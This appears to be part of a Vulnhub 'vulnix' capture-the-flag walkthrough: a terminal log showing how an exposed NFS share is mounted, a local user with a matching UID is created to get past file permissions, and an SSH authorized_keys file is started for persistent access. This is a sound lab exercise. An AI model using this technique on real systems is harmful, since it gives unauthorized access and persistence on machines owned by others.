 ┌──(root㉿kali)-[~/Vulnhub/vulnix]
└─# showmount -e 192.168.50.216
Export list for 192.168.50.216:
/home/vulnix *
┌──(root㉿kali)-[~/Vulnhub/vulnix]
└─# mkdir /tmp/nfs
┌──(root㉿kali)-[~/Vulnhub/vulnix]
└─# mount -t nfs 192.168.50.216:/home/vulnix /tmp/nfs
┌──(root㉿kali)-[~/Vulnhub/vulnix]
└─# cd /tmp/nfs
cd: permission denied: /tmp/nfs
┌──(root㉿kali)-[~/Vulnhub/vulnix]
└─# useradd -u 2008 vulnix
┌──(root㉿kali)-[~/Vulnhub/vulnix]
└─# su vulnix
$ cd /tmp/nfs
$ ls -al
total 20
drwxr-x---  2 nobody nogroup 4096 Sep  2  2012 .
drwxrwxrwt 18 root   root    4096 Jul  3 01:27 ..
-rw-r--r--  1 nobody nogroup  220 Apr  3  2012 .bash_logout
-rw-r--r--  1 nobody nogroup 3486 Apr  3  2012 .bashrc
-rw-r--r--  1 nobody nogroup  675 Apr  3  2012 .profile
$ mkdir .ssh
$ nano .ssh/authorized_keys